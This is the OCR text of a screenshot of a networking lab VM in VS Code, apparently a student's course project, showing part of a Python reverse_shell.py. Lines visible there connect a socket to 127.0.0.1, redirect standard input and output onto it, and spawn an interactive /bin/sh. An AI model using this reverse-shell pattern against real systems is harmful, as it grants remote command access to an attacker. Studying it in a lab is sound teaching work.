 DEVASC-LABVM (PC4 socketio y aiohttp) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
reverse_shell.py - codigo_pc4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
OPEN EDITORS
CODIGO_PC4
http-server
http_server.py
testing_http_serve...
puerto-scaneo
tcp
udp
manage_socket_err...
reverse_shell.py
socket_data.py
socket_methods.py
socket_ports_open.py
socket_reverse_look...
web_socket_client.py
web_socket_server.py
OUTLINE
TIMELINE
3
reverse_shell.py
reverse_shell.py
20 socket_handler.connect(("127.0.0.1", 45679))
21
22 os.dup2(socket_handler.fileno(),0)
23 os.dup2(socket_handler.fileno(),1)
24 os.dup2(socket_handler.fileno(),2)
25
26 shell_remote = subprocess.call(["/bin/sh", "-i"])
27 list_files = subprocess.call(["/bin/ls", "-i"])
28
29
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE bash
devasc@labvm:~/Desktop/codigo_pc4$
devasc@labvm:~/Desktop/codigo_pc4$
Python 3.8.10 64-bit 0 0 Ln 24, Col 35 Spaces: 4 UTF-8 LF Python